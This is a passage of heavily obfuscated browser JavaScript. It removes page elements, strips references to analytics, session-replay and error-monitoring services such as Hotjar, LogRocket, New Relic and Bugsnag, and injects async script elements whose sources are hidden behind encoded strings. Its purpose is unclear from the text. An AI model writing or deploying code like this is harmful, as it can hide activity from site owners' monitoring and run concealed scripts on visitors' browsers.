_0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return 